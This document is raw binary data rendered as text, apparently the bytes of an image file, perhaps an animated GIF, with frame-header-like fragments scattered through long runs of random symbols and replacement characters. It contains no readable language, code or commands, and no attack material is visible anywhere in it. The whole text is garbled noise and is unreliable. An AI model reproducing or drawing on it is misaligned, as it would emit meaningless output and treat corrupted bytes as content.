"M!iOߜ&��8N�Ȉ���Juc��F ���X�@��	��*��h^���#�A	��I�C_��v��#Ƚt}O!iO�f�4�*dR!�p(T�]��d~pE[W`?���!�� 0L'	��?|Q5葈�3��lS�$hh�y� �$gY#��4����A��Lh` TF7����� �@�@@�
��
��������&��xDq�Ձ/	F:��De9�"ė>� �(����G�� �M�E��,���C}�R�2` `X*��FD� �D:��
X����F��S8���	L,@>��v
]�"��@��e|B�@�0��w�`0DN)N��}�h႑�� ��l�l*I�l"���� �|}�w��šA�HaC�~��8�<@ X	�9�Z�W�
V�ޭ)y�PbW����O�'FL� �i���`@�n���ElqQ׺���"#8,3��nDb��h
"K�>�B��,)ƺ�8!N�Hg����k	6��p�`�=�'&P��@aЃ�����b����ߦ@�?Z
��_�a���%,�4Ą����t?�D{��Nvڃ	� ��5p{�jg7;��w�k�Wn�)� ���*���ͫ�P%~U)�%�uX�,=?v>W�v�5A��a�z7�.�	�cd� 3@�7���U �@"�@p�֥��Y
N���������"Nh#|d$�o��d�E�L^p�R���������!$	=3��YO��^�=-qYSd�>��Bw��<��+��6��0�舵�g� "�cCyxE�)�.��i��V��R��iO��.���'�!��8��g�2���}WDW 5����$Ҵ�6�wl�~΀I���h12m��"�س���(o�rG���RA�FӐ�3����s�ӂ?6����"�Ȉ�#�fC�8�4 n �~�� ��x��޶�Y����6�F�Ryc�<>�99���>_L�ݢ�	O�&6�a�`����;J^q�C�x[���`H�\�C$2/tS�h�¹�'taY�-�
'ō�|��H5�ɌjT�X�:�V�� �4&s�5@�9=�h���Ѿ��s�I_��F���]2�{5��rX�R�!�a�C8A]*eW�4p�;����lO�d�I��G0�l$�ړ=���J!�֫u�_^x���W�yd?
 �Ć��uO~������w1�y�%#R<��;�w�/"��c�����g� �,�cRhl�G~q
ñ,�,�wyB�� �~�r�g=A :��3�`:?  z ,����f�{2P�5�{�l�'��H7 ��TO%$�wn# ҇�:�C��G�R���W ,��P
�GH���2�
�@
5X>m^��q�����D���x+�G��@��.�`�:e0��$g7P4��6��� /g�c޵i(��Ȱ{wXDX8��_�`z?7է@��6n bV)��S1��$�'Tq�P��

�V=�GW�#a���}�~7 �2��� ���@Shb�tA����O���
@��T/<�AG�aӖ��� Q_rhAzCt����@x�RF@���&�A
L�H2��
8O�jhHj�7� �8w�%��P"p ���x�C��|`:�*���.�����v��{�h)� ���)sUWFX�3 �0 �8 IWX@��V`q
ZFGسG�����f)
�YB����0�2�P%8<�^3 Xz�<�@ PbXA�8�1 ���O��w#Az�`=( R�'}!�z��"P�r�.�$����h@ �W^�`� Q�T�!!�Fh
z@  ��;���Wk?Ԅ�`�{�@'(������O�D�A
��{��] �h) ��P�
��
��I5$�/	��y`&0Bi�N�՚�}) ��6�'��A!���V�}��N���v]YE�{�{i�
���@I�pT�ÖcAe;@�y"�4rGɚ��QAP� ��!�z��+�)��U/�]���R6	��
@M�0-�E�����TA)�ȷ��vٚ�6R`:�g��:���q#
��V�:7�
�vw墉A�)��P{3fjN�i�
e�Ip]�b�q���0p���d��R@ŀB�P�R����z �0 ��`.`�PT42����#�D��d�NJ:�:}NF�7�ϥ��X)1p�Z���y��G���P�� |?��)*�!���M����62���)o��ȊID�F�&o��ګy  *PP�����@|�BI��	�����_q�!H:T�}8#�p	�<Л��>pۨp�z�*��E���
���p�D�a�H��@Y��*7"�Q@��"v�a����!�  B  ���+I����J* � ��J�sx��'�7K:7�7p~p��Y��zQ��9��;+�z��GK�nK8�>PMzPX>ʚ�U�$X'�\w:F��D�>p��)o"�f�=˳G���&�o��8P*`IN� {0����?J�Q��ѷ~�=�#HtAQJг;{�>+�����G * ���D�B;	*� �� G��E���+B=�yp�p����mp�?QK�C��ps�0}����B���B{�l��@�n�«�0� {� {��Z��D"L�W���6LG�H7[dH>?u`X	}���K������߆��G���P��;�`��xK�@�t]a��7Atї�~����>�U�*�j˳�*	B�mp��>`���;	ހE� |p�����hw�M�u\���)
F��P�*0�@��[� ���P>@@ � �B۶���P9&<�q���W�ŧ{hS��c|c��G����>��B�|���P
q <0������M|L��pl��W��daK�q����!P���rԧ��g�?A��.�k�=˸��j����P
�����*��G�.pʕQ�E
� !�vGjk$p!�G�V= 7j�27ppB�9 @�q\|  "��ùz��[�Q��[),.,r v��~�N笄}��;��TA�GШH�RNp ��`0�|p��ƙ\�Jɹ곏Z���^����Lı�DF����N_\���5������޺ļ�����������f���>`��<�A*����t�e
Y@[t�������b�z� =�F������� �T�B����@���
z |mZ�ެ�Diޕ����z5+ �@����%������I����Bp� �؊�U�}as�	"�/%ڴ5��f�}5@J��Bt�s�r������P����*�!��Q|-��|8Z�a��@~�� �DY��٬��ӛiY�	�p	��7�r�q���'P�U-K�Z����G`�!�*�j���!b
�r;!����;@|�L@z�
�@�PJp_0Wk'���C�c:"�	߆�F���먶���@� ��Ӎ�q�A�Z*V�K�q|�Վ@��5F�@��w�Ƞ������ܔ@	�[����jM�*���7��	k�4G���AN2��~mi0h���*�C$��w��ɲ���}���k�.�/�����)��L$8i>��Ks��w-R30�0��X���������8��B���趀����v-�E~�	���T;�N�$B������PQ�	����9��e�Є%HG���AP�q,�.p�-��.����������,F��ʦ�"gS`ǚ�����耇!��0:���e����j\�h���;;&��y�4Ȁ�9/i�$jW/!o#�]��
�  s �@�*n�t��	�����w�юJ�q�b����/�2h~�\8�fS�p2@J������m�8�x
7A}���.�H]PU��p$�8�,��?O��{�fZ�&��lH�l�Y2�﬐��^�@�JX��:N�Q�.������c�!������'T��k����f�s>äv��V}�﬐�R���7��5�3�}���N�d�pΰ��^	��G�6
U>j^k�S�1Lg�� �8 �����p	�w=0�R@k��ďK����o>Գڰ}3����n����h��1dO1�^¶S�� N��y������(�����X�'�*\�`2����ǉ02�l�R��(6ĉC
)�$�̀a���{t�Y`B��+W~^!���9������?v` %:	�m��5��B ���GE!|8�xã�	x�c�E�J�*Y�dY��7��"@��N�?��#u��(KY�Ѥ�_�SlŚ����Y2+�ȑ��p����	ü�yw����#WƑq�ʚ7/,�0�,@��P%)�ɚ��N3��k'��JC!B��SQ��'�
Q!DC�R0w��ͻ�o�0p'\؀���[@q�)'
p�B
�l���+ѠB���k(��:�#�@�T� �#n� ~�M/��ҋ��T���΀%0`�4n�,x`V����9�ş��J��6k�
+8�5)
*��>"����WH�/��t��/�+l	���G�' %�qn�l֑�)�Z�͠���P�҅�*� �H"��K�T�
��c'4 ��C�kѶ���F��SG;G�� X	a	]�1B�9"c��h��&����X��Y�Q*��d1+ȴC~<������ M7ׄ��M�o�9c�u]<y܃�n����9��!Q�D5eZ����g-�4������K-x8�W�0�E��=�՛�Sw]v}�QeD�A�X��(ʹd�p�ch�ҊH� ��Nk�Ç�MO���=�뛯E@�ϔ:G@���G���,�d�^�:�Y.��iQ{�.ɳCk-��h`;��Q_��V�K���0�9�^7k�GGk yL�G�"
�b9��68ӅOS$���::��_#�b~��R�T5p�%ld�g��?q�x��`E�X��m��ي�5uX��F����v�L4Y�X7�P��&	����G� �<m�sa��a�lp�a���W;�#>�Vt����C�b�=#F��Q�'2�}@VWS��8�I���3P��s�s@6lF�+��Cq�[�����M?8��]�

z����Z-|8�����g�A��?X0��o�&���=ԩ΅��Ϫfp��-�0�����@ĉO��bW�&�C�a`g3"-nf�,�"�H�x���-���Τ ��c�	ٍv4��}@�cc{���63�q���  !� � ,    d d  � �(�á��K�aT�<"�
s�F�]`�X@����F|����j!�1La6��^ZQhe����	�gO>��<D�h�$�(��4�B�� ����=?����H�p��ٓ�cf'�{ps�+p�4�.P�x�=��ῦL���q�ɸW]f�г��Ǐ#Jz�6�$���7��?Z�=O&���*���n�\���hA��F5&�0N|� ��F�YD;`ʑ�D�U��Z����p;sӦ�>����yW���>��e�i�0�~�p�!�&?������#��8T��*t�ٽ��j�%�O��v�B��UB	�������Aq%g L'�5�zl��t�Q7�,���
9�D�w9�L�aHdm�%�!H5S��(2��)�-��
UfJ�g��#h���#^���kt��Z�䥗�@
�nP��}�-��~Z��� "�4|2���MKf���g���&O�&�B"i�^� ��Q-Xa�m0É����G�����cD9�X��Y7��wq�dD�u�&稠ⵞRO�'՟��`�U�j���h��D��%�Eꀰ>e
S�u���Ot�חC��D2lp߉�@ 0����/��?��;�f3zf�i+�K���e�"I^�uȩ���^auA�������<���#n���dE6�Մ�;��O#���H
D��SB0�FT7����׆c�����m� �1	��@��tf�1+���&�����AV���A%��I��N81\�����G #�����(�%�Z�]����$ƈ��3Y�"���B��BG����B1C8md��*L0{�9����Bc�{�$+��.�<#Le��i���ܥ��o��/F3��Ft���#�zt>��{g�Lr�%8Lb�'��2ff��"N 8�H�A��v*��7��[}�5Ř�u�[������
P��6�
e8! N��V`�]�

y@fT�B\8�� �/ ���%!�SD4p��J0b�����<f��Ed��ǉ�(���BeXQ^��
P�� L���4�b�@|���:�l	廂`��W ��A:@�_� ��� a�1@�0���'����$D��>�A)�g8P�0����,� P�V	(l ���!� �Ê�0�>�� ��/ƂZ�L���A�򏉔�a�CU�@���Z��)��d�&`%=�@
R�T�A�'�v�r�3	3@`�Ghs�I�b���M�)���NzR1A|`���$TP�˂�@�.l�q��Ʉ���
�A5���A�L4�Ϸ��xi��z���TIu��N��:l���4 �=@tY�#�l���±Jƀ�� �Ќ�Pb�� D���/!�����*�䔚Bb�����
��L�T�
���p��,vj#)��2e�*�%&aC��&<Z����Ͳ�P�Bz��tj�p�`���5�U=�b���p�v��<w�7Eh��O�0	0�U�h��`jzR�K��)�@��|�{F} G55�@F]@Ui[�pPհXQNs@ /�B��?��	�4z}�D��H3�Хf�fЅ�N#�� Q
pS���D��VP�IVAP���� ��D'ZrK�O�����](���:X��t-�G�i��)d��Ej�:������p�� |�THa
�)��MZ���(U�2��
?�kVt��G0�	�`z?2 f����p7���Q�Xi	<��:���Z�N��F�6�#,
�G�a ��wj��Ȣ`��@���
*@�F�7)���gъV�������Ȯ8_d��n>�'�5�G�۞�g^����ߠ�	=tZbzB�op�|���A�+s�ct�h	���EZǂ�/B�t���`�\6�M��� ��i`FV��J���~�����1X�����M] 70K�	��Qy7�>�ݠ�3�l�v�*��
�K���&��ܢ��0v�0@�`gKꆦ!t�,1��?ة�79_��r\#j��wK9���`%x�C��m-����C���N�O(�'E�S�gtIxE��r��U�L��N򭘤$����M���!��	&�����-��_a����j��,���d9�����(.]���C�N��L@8N{ڌ��.��<�!Ԏ�k^���͊�=?���<�$iI(xn���i}  $�q���mR � `g8q�2�i&����r�J�n�@J�V��v���/n�8�bCjw�����`i?��{x'��-#u�%�w)��0S�G!4��֕jq�
��v5c	�ZV�J��\�yP(�q�(�m{�?ps8'"   �m�`]T���Q�J6&G��zPu%7 (���yȄ
���w��	���4'� p*@ }���F�v�aTX�U��c�c(�W%G+$A^�%tF�E	'FS� �0�}
�eJ���WbI��"yW�� U��E�� ;L�p��%� y� #�U�`n�V�D=�B�'p�2{�T�c�gI�jW`�a���8gXt<�C�2 ̨hK0A�2N�%���@ԃb�� �v��k�$M��@��
@���yCHIҘͨcC���z��F �X!ty��0��x��Tq �H��VI
� ��pz����~ 8��M4~(!��Ѡ* j�| pވGN��x���K<0����<@�1 0�`  ��3~r�.�h+c�xn*���n�x�7<��jG
P�L�G��yt5����*���`{�m��"8�0s��xuV`���70G`�Y�ay�Tz�>P�� yp�  p�E�0"���s.Ì�h�,��w�K�G5U� ' 8�h��yD��9x)���^D.�.�y��Љ �LHW#T�r.�p�A�g�����9qR�q�MQF�y�ɖ  Iy�V0y���I� ��&#ńLXÚ٦� �#Dgz�y p�Ygٛ���Y��)G0��i�z���N`� ʌ,�w';��t�0������_󁛕����칞� �G��Ȋڡ ?t���"��G� r�G0vn0�� �>p�ɠ砕��ٍ;��nʜ����CJ*0	�ɔ�pa�%,؟ʈw�;�6C�ۨ�P��H�����G�������G�0y�gJ��fV8�i��� Y@8uZ�
gu�]E��y	}P���5��0�6�n��b�� � i�����h\��E���CiJ����ћ ��s0����P��������B����B � �5�*PB?��7��w�(�;F|{G�!`0s������髴�޺��
�����qB`�kj���>��@���,���m�`�Z��1�;��z���������|��Qp�EE�������	�$���m���'@	��
s�

���	�`�*��5����0
�	�3��q	����0���B��ڟ :k�f�
��+�X��-+�05yp�y��d�� 	�
��i����p�p+�p����!|�u
�h��p�!l}	��0�_�ɑ�Z�
d��p�+|У�I�؊��kN���j*zw���&gh�K� ��;���*��˙A��K��'0�|����z�mّ����ՙ( �T8�:�t�^ ��뮧�����*�B�l�y
+�7�BP�Iy�i��@�"�-guN���$A���ʭ�ɭ�� ���m�	l�Ҡ|��]:0v�VD��ǚ��-�{�uA���{��.�q	�JL´ڠ���н��|�^yE���
�4��2������v�h�.p�R0A����J\�.��yzg�0� ����T�a�Υ�K�%ܴ��yw����d�`J��4�	l�H��q��B���)�' 	���|`�U�!���"�2P�+&u+R��
J@8�,4Ğ�Y�5(�s��y0�i̤��6�|�J���@��"(�$�3�:N��yPJ�@��\ʑ���;���G����5���agv���/�1+,���ӗFm���/��̥ȶ���G��I9Ã��ʠƜI����:u�����QWf0�G���p��ץN �yP����+����'�^ؠ���}��P)Jݓ�ZA���Dq�қᚿܥ�Z�p��ɑ������~�Gag�g���Z�hS@P
�L'��|z��Ź��Z�����:��2YN5��}�"J*BA%�u��0	���Ii�K�Δ{�Hɮ����I
�x�D
��
%�$t�}�4��]WJ�b�����'k��,v͔�kY]�K����h+��V}��Qɐ�4]s�-��c{@�T �`۷=ٔ ��]�,�}��I�5{�}t8�o�t{q�t55Y0N� �ڽwIّL��5x��{`��`P���`���q�4tK�\a�I)�=}��]���Q�	.z�l�0і5y��ˠ�mgd�ઍq����f��cW�"a�Q�� �Oo��ۆ
��U�y���Q�e^���=]�i:�TzpBA -o�+`�勐�ّ+*`����M�:�q�6���A��&iy�Q���Y;��j�;�Ж�.�@	_��q���3��z�vo�]n%A�fAݳJ&��Q �}������7�襂:�n�>�o�s>��6���:�VW��aʰ	� b�57�;���ɑ�ڪG`�<��0!�.`�ǍF�eb�2���
�����~�u�i)qy��k���G��W���q��FX�m��]�6 K"�	Q��F��R����ڵl.Ç(�V�AD]��z��l�A�-�6�# �K@J .�����y���޵�+ܳH}~"A�e����2��m��#-%In��`��k����;���p�����.c�U�����:��SC�.Ç'� 
�:l��غ�^�* S?�O��h�8��VB�N}h�z���.���Ty�����.�����
�n��۵�*ܧ��b�T�.��T�0���=k�}���i�� 4�F 4eف�*յ�ͭ����Ϫ���}1h�
A���p��qf(�]80��>�j`����	8B09�Ѳ�����@̊������}��������1vh]�%A��> Q���
`8� .Q���W��?iU�C�G*9�H�ɓ H�� �%>M��( �H����?(]|v�ե�(Ig��ab��04��࿂
�*�p�Xq�F+�*���O�[Ey�� �Ey��Ӳ�L�7��ꐓTϋC�(Mz���L��+B���.l�-%�*f,k�H�r�����.^�B��P[&� N4.L
UCz�E
ҦL#C�lP`���A�����;�[�b6��+��`�ݺ(�楽��Nt�(�*�T�l����i*�����Cp:�ˌ*���.r ���X��Z{-=��Q���c��#�Iى?����1 [ *�*�j��d�A�`C6�A���Q�"+��'�:O��:�J��P�!������OƦ�c2St��"���N�2A�!�΢e��X�g��N����36���B� �E���K���&0���L� T�6�A�����v��3qv0�+2�"��  !� � ,    d d  � ;8*	��<*�0̨8]`�X@�����a@�5@�EԤI�es��V6�ƌ���J�M8�1�s�F~
 "�ѣHE���§a�EUC��$.�c��ŋ? � �Wό�t�%۷�f:�B�ʦ+r�۴��ϠC�Eʴ§<�*�aܫ3�V$�cH�C^��`�Km߾�c-Zuq��Dn�_�B�4@�I: ����<^u�qe�KΎ��1�Ƴz�xv ��h�p��kw5k�~���x�ܸ'佘��D����W���5@O��K��U-d�VMt啗j~58�lEѶ�@��P{�ܠ�'Q���F̕��Yψ0�,����Z���0l�^
���x>=HQGQH�(쵧�<�2�&��� �XUYYX����x	��\��'�ȝMy��W�}	[�pN��!CZ�c7<4|.@�^1��rg�"��� ��0�S ��vf���fP=��@�wȧt�X{a8��!�g�	�@IYr!U�)�E"�\�_^b�%3�D��u�&xF�F#�6�,�)4�F�*����{N�!CP��\-��HU.g��m"K���ʖ�4:�Z]��e-�m�:�,�����bkжa������9�VU��f�}rɻ���Ǔ(��ifn�¤hN+4��,��43��?�&�)�<HEՑ�bn�S|.�z�?a,��2	�À6�%�Ą��<`�0�|��
���?���l�- :��Q��t�g���*�D��:"X�E�Yt�Cc�� Ntт�'���!����3�7�-*Xqv�n��6:A�@�@B�b��	�C��߰:�,��?��5�p�a�h��(|��!(��4b.Y2��]0���ܠ�N��9��{^�w��k 2$���Pđ2�A)�1�4� ` �9�(�^��2�@h���ֽ���(�;�ª�0oA�C���Z����oW�=��R�B���#C���x�2>����
z����!��@� �)5��p3���3�u "P�X��� VA)9�J��B�q �}�����H�W`Nz�^�7$1`?1B���(ƍ(SU�L�p͇oZ���882�Gr�_��+��7��=�A\��z���1�j� ��ЇH���E!�����L7�s�HѡpGbDc_���,� v0�êR�Bz�����5<�"������j�t��栉>�r�|�?��+$�nN�J���>&�@}�XUI��I�X�.�BIϤ�M�,X4�+w�Gt�Ý �!\O�y�`Hd�d����8�Lhg7��
�������΀8AL�B�hQr�a#��)Aw�$5�-(@�k��0�р|�l@������]�����5�C5�E�@��"�A5��D0՝��%�P�y��������'8�q@�.���>s�3%�����PJ��S8�x?�kp�b�.���2Z)�m
āD(�a�H�@BU�qi����>�Iٟ��2Z�dԶ�w~�nOŹ���j�P���ׂ�����(a��Z(	��j���,W>�OdjS�Dw���JhCk��I�0	���tH���`�M@0��T�	<�X��O���}���75�^��������"��Utn��-����7Yu�	4�^]�Θ��>=�\��	�˯�G.��g!0��ך�,&1pc�Q��\Bd��a��}�o��'@-��D��,��|�� #8E,'XX'��M�r0-<�R�����4�OU�OE�#���9��S�W���E�n���l�q /x��pǧ��T��].�N0$��i��μ��6zOL"�q��sY�aT2~U�h�#f��.����kH� p�6z��?2�� �8��r��i�
�ʤK�Gs�F> uL�R`�����<SЍ�!�>pqx׍.��#�ȗҧ��>�X�m���+,d	G��W�Mߠc�?�q��� B�@����y�6w�gޅU�/��|n��4�Y��#�@5� 0	z������6��@�X�o� ! ����M�W�P�.w��{���{�
�6��0�����,�X "��+Np�� W'&���R4Ɓ��+���K3�:߹�m7�V�x����o�����Ði   ����k��z�qx���z���h�?2�w���<Pimk? ��	�k���a,r�m�*�>�v������b;��8D�ќ��Ξ.�K���kk����U�m�`��e��0 nݘ�	|��kaǣ`}��SB�p@@��U�!SM�J��Z��{�b�W����wj�o��yJ�y��)  WPE0*���?�6d/�x�#�.��Pu�qd��&81 �pov�qw�W��q"|���a��f�w�Bp4�OC�B;�J��qy@�"?۵�t��G�ԁ��i 7A0@LxGP*���k3'�0{�q�1@TF`6��x�Vo@t�7 �A0 ����Jp7w0#�3�3� ��3��|�c�Ă�6s\wU�q�_�vh��
�
� Y�e������;�5���~pIt�Θ`��'X|870\�Y0w����{���`�4=����Go%��aHH�y��ji��'0� ��! `��`a1'1�p��
<�<���y@��N���Cx��'��pVg��{��'R�6�w+) !p3�%kY`a��I�u
�u��'R�2x���ݰU0>��π8cQ�!�.$bG@�q��y\�y!7�R> ��zN �@�/tx�r$L��a@<�e�   �`F  @�`u5(�4S�qg��g|J�`����q��o+ن(�:�f�7�������8�U�q�q��G2 ���.��`a݀2���@�b�qϑ.CA"��vw7�R K�КL����Ji*�!�j	L��[��o��f��*������ W���Z��;(y�����! Xv�K�`L8�*@U*  �ń���1�[Ek���B�����8	�	��0��Gu���'��2%�Љ"��� ��6��"����{�Bp��a'S���YuUǠ�i�@U��8`�*`?�����ǡ�I�SY%~�SDGA1ӆ��2s+���'��*���U��'@k(磪)}�i�TU�T�*P�����qB�v�9���.R"m�V0"�/��0(�} �fgI�l��y��z�ڠ�ICj�Hj�W�|�~b8��sH�Vfe����0 ��	�P�B0`��m��B�?���נ�s���9	�i݀
z %����Wz��X���bG(A��0��}@	�z �=�gG@���r��X��j�x*��M���x�l�~A"�� ��or��2���	�Zy o*}| �Ug��ڠ|P2��z�ПvJyj��G���B��j�H0���=����7М	��`�q��I��ڮ>�[� �ؙ";�8�F���x��Z���g�G��y2i�9����T�4�*�K�Z��pҰ��`�� �#K�.  ݠ(�ax�xy���t{� �oj`' ���s�
s`K�E	�*��
�s��p� �3J����j�#�Z�ך��a^1����l#r�`�N�N�{���O(�0�����1c���ʚ�0��9�`��Zoc�� ����p�W3k�0I3p#
F@��UK�`�� �	�?  G �B�����r��z. �ޠ�y`�9��`�hU���n�h Y*0� :p��0��;����s �j[~���I	f��Π� ���뱚�y��  �+�w�s崲�Ao^AW�3t�oh����ѐ����«N�	f�֟C:��á 	�۠��I��@(�_&���ˆ;� Yj�**�s���q���M��}���+G�;�0��2���[e*�e?�
��]!��ҽQ�.uFi����[���	�꩟J�J�y��'`�������OX���ãxq�G��v�tSb�VY����6"���ɚ�+��J�)h������P��j*	���S��c���ڞf�Z�S5�޳=��o  � ��꬝����j*4��y@�`\�7̙	Y
�%�b�s���Al]�I|⥅��x'0)��+�CzX)���j�q�����|P�� ��^ed�SBoF"�ɛ�x��>� 
)0�S��������D*���m6:�x)}�� zъ�0�E�bl��vk�4���cB�dV&�x���gހ��L�J�XxI�l{�ja��
��*�bv��sh�;��N�%b}��7w�o�r�)�.p�f� N��3ګ`f�x-�F�V�%T9��i� �p��=�e]�@}�[����L�m��7  2���j*��Ͷ�H�\�#rq`��-� �C
���%��� 7�w�� 
8��	���}��ZƦ+�*бt��wM��s�xF`.��_�i�c%݇�� 0�7M<0�� {�٭I�e,��[6y읓h2�}�'s3�aN�E^a.#.���P��J�j#����90O̝���\Ư\�PK���N�W�[��)/�p/�aWP��Y�P3�k��8������':���ٚG���Pި	��p��z�ekt�xl���}���b��7u�(�XI��`��(����z���83p +��l�	*ԯv��J��`����Ő�w�s�a{B7Ņ�$��wS�0��	��hC�x�`��iHJ7~�Lޗ���}��۱)܇k��V�Z$Pх	%.E6s������x��z	�J�. ����ң�yCs���G瑕Ed����)T�P�>�@QP���I��{3�����F�M�(��R�Nj��j����U��k�Fn� �_�h�=�E8��J�<@�� ���e�ށ���2s���`��	J��N���|��<���x���P^'�zC_���3Z����s �����@�ܦ�m���N�[��w3���h�h�֍�ǖbG��BB`D�~�PY ݠQ)���{��8�U���Ħ�%���6)��I�k3w���B2�Ho_B%�d�C ���;�q ���6Θ���N[��y�	���l�ڸ�bw},��W�G?B��s `&�	` �0j���A�93iS�t�m�����o���T*��y���?�������>b�G��d�p ��A �"G�e�/����[�M5��·�N���T�]��`eF�� L8�
{0����#D��(�$q��c ���R`��I�DV��prC��N|LPA���9sXE�D��E|h����8]�肢Ua��&\8ろ�	RdI���sB �2�@׷�ݛ9w:�I�ǉB(�a)i�>NUp��8�@d�:C�ر`:��@�%ي���e�I�ے��?t�`^`л�n�:	vr�0Ȍ�.���<R/g�5Q����C/����S;�9`u���
`g����5m�4�������iƨ��$�C�������R��@S�!�L3E��>�Ƽ�>�H��ns/��zoĖ��
����"C�
*� �>����*��������rp;�f���Co��ɰ-��s/�o�킙BX'� �?`��2U�����
���2#� C���,���hS&�h��@"�5��)�%W���J�h�M��b���?�9��#M0����� �	����C�D��:'
�+(�0!#>��(ж�
��ȍ�E�a�=v�'h�Ź�.�#! /�8�I���9>D5�S��8X��W�r�d] -R��
1�����p�fRџhRX!YZ̼Th�PxZj���ܖ��"��Q~8�r'��N��޵5$��sr�ʨf$?(C6�0Ɓl��􈄽lx����Vl9�q2I����=hΎC��"�Y��U�
[[�ɷ�2	�]D��d�Q��g�v������s�v�o��a �}H:ɺz��kU2��1l�ɐ>�p��x�hY�
�ݎ��	R��aj���Y7���S;��'z��ʬ������p<C{_[� q8`�M2�Bm��V1Ÿ�~{n Iz�?�����y�ثC�AܿS�B�h���3tM�@�a� &9�
��M��O�{h 
�z*0��zr��e�*Ri��.�؊5�� ��&%���$`?�G��A	�:�z��H)Q�'���8��ٱ�v���Բ��\C`M�F�c� !� � ,    d d  � ����������.z0` ���F1��F\Q��l�:�w2�ʕ�������M�6�󟈝�
 �_����3�����cj��9r�r��p`Ł٢���A���W�ĹP�Ϡv���!I��
����É�WRM�1E��Ō�z5�/��L��4�R�I�����.\�t�����_�F�&�A��?��@����U8Z|�1xc=V+���J�Ɔ)����v�.
T� v������N}�ٰ{�b�;�#Ε2\��XQ��`6��\�K�d9����� ��^By'!A�W`�ex�<tq�p�Etd�c��䗌J�p�s��1���g3-D�\�դZ��	�a�@� �0�W#<��?4f���"�Z<�E�%���cQ+X��ݡ x�"P�-��m7�!%�5�Ֆ'6��'0�)K;�� g8<J#Am���@�QaMu�IН)9J������@�W�&�V¥�H�3��?��c60��[)�d�[2H�yGާ�:�S'tx�	�IhE^�H}yk,����$1HУ���]4m�l��
�W�F5�	��(���	���#K/��O/�4ณ8���LB��<��<@���%�wE���`>�@J�.PE�f�e��@O��p��\�J\R`����!���@e��W�L���a��3�@�V^I�}��"��3,����$�L��$l� =�<��@��2*P@]�������@�a0L{�U^;�|��N���>�T��'�t3��� �P��2�<�.�dQq���Cu�jTS�`u�ז(�@+.��}	G)I�A�_ԔbC2�"�!r���?�g���h����^�߲�����I�)*K䛠o�&@)�l�!�F�	��:@���t�x�3���,��`H>ր�;������a��L���a�7�����p\��� )���q�6E��
�a�tWH�D�.��`��&`D
�`�"Ȳb�Q|0��ӽ�f
Ĺ�X��` (��
]�a� DM~��!ꆋ+�K�X�/R���e
!"1�D���^(V�C$dTX�.�D�^�*A!H�������0�8��HG�� �a��Ѓ��8}�@��C�A�t�P��H�t !a�@I�X���&�!(`���3��3e�M��q��7�@�������@V���\%�1�C��A�-���JGB2r2Ȧ�HH-�OD�b�>��<�0�x���	Z�s U�� �젏�'A�0RJPbo!�Qťh@��$�fzP��ѓRY�FM(KZ�2q�F5��x}��?�B���'�JP��
U_h��Q����hA1�N�QJ�HY*<Y�Î�3 ��Ţ�c�q�@���$��BP��0��NZ�S�Ё܉ՙ-��V������*�MX�+��j��]S�Rĝ;`_��Z�L  �b;�ҧ�-��R�L���..���s&��V��s����i)�`���-�"[�p0!�C^�?M�[��c� �j	 �,'9z��p�*���:��Fw  *���cn����C ��j��զ���ڲ7�)�F�8���5�wU.�*�u8asu�_2IRt����$t���R���-���B��u"E
eJ[�j��P�{݄�)��n�J�.�C���l6��^S�*$��?�+.#(Y��Q���YHF��f,d��x�*@d�@r�8��I'D*�%�?�X�s�D%�1A��cE[�w��,>��-_mFA��f
]���Y�]RB_5��d���`!���fMBq	#ѭ�
��ߧu�6�6ċS܅P������Q�9�U���W�e"��D��0�v�@��E6�$��Me�z����������FJ<�t�"�FR���m�����7���Oft�D��dq�:�maZ��<f�A�R�qߠ��P9R2�݂�b ������Ö�`i&����W+�Ѹs9��@vN(�uI��W�!���)�
�������8mm#Z�R�g�T?�#psǟ1����0����UZ����� rY�ea�z�V>��~o�"d.b���o\�7  `�Ib���]`��H�J�����gMx-y�{��y�B8�u�{������_��O��EnL)p �|��<��g[;����s7�����k�bۥ,6)'w��e��*����ڍ	�ѩ�[^���s�;k�`���#j�OoP�/P{}Q�'V���Z�P(i���	*[�w8��0 �Fx��s��qA 
`�|4�x�N�v?�g��SQ8�t�@��X&o㗀�%r%\Bf5 �QF�|@*��]�G�}i�2 r	q}/�2�TNpC
��@�pK��\|7;����Vzhf�CU\��98�/wl �!I ��P��@
�0:��	�@&�-Hf�@~�qjE �����OL�]�S�;�z�n���
IP��JO=��?@N���	�s��|/+,�^�K{�Nb�q@bL�?7��N%C�x�Ã��_���$ >�� D_�2�kd���>�!���N\]�8�L�(���r�@��?�0?�Đv>   �O�0��V~.�%�'k���oz�q��Vp[��?��j�r��7`N�N������.�51�Cs1�%(�����-�6||ʷDL�|��%�J�ap�>�'�!Gp��.���d�H��`��Af��WA�Ʒ�d����8�����م[j(��'�Z�8�^�����Г�)��28�{����w�zBAiLC����(��u��Y	 B y�G�aY���*�a�.���aj�q��\ɑG"�'>�F���8��R�p�H�5y*P�������y@��t~�%�J������~5���x����>0A�����I` ������x�7x�\��h%m�];�!�bBp.��B �4�:^ٕ���Y8�=i{�m�uE��K�%��h��Q	�> pY����ӕΉ��)�:���&�Q�VzR{Xa�;zG�"�."�|��$ 0*@	��s�Y�4
� ���	�k�@��@�)���T��6 U�\.3��e���G@	} �a��� �| ��5�.��<�D���`���1��vDʝ��h���?N�
��U�5������P2��0��<
��`CZ�!����VW"��<�~��~	 �H� �<���� �*@� �Y���:Y�?��ݣ�H�}�s�)��&��q�?�)d}@gJ�D4�:|��0,�y �aٚ�j�F���
��w�ADH�~���H�J{�f�	���' d`��y��W���)� ��*�_��I�mZ:Bt�Y�Z |`�wru5w�W�>w_��a��fښ���X�`��������yOy��>	���w��
�1��CK��|O!���5	�G �ω�Y:�� 	�����G���/z9�p1C������qx%F���'�_�59��ɚ��:���
O�@�T��'���ғ���q�kYzV�-�� � ��Мv˶x{�Fk��0�|�����1��C�����!�Z�
3K�Y G�)����p�x��y� ��SK��� *�����g�t23 �����p��gzY3.tY�E ���镶;Y����	��;��)	)�[������S5{�I��%�P|�R�J ��&0I��	�P�]� v��{�9����`�S� ��K� p糃`t#�*��2�q"j�/%�I$tn@J0 w��/	�����@�V�x��|>�Xp�$%�b Y��o��]b��pr ��+|�BШ|���geٻ6|���|,�i="�_�g"�8��qh,4�`pI��P1�4|�˩x���[�y�ǃ9G0�����e�s\����^�%(�� 2���pJ�'8A���91�3��/ y@*  %���<�N�^s�/�E��\&F3P2@.�������
��ɓ/+����]F&��w�#N��nRh��Br�^�F��I�
2���Pz�yʷkʞ��y����e]O�'��t�N� j3�����^U!FP�����
J� �i������5,��p�5;�@;��m��
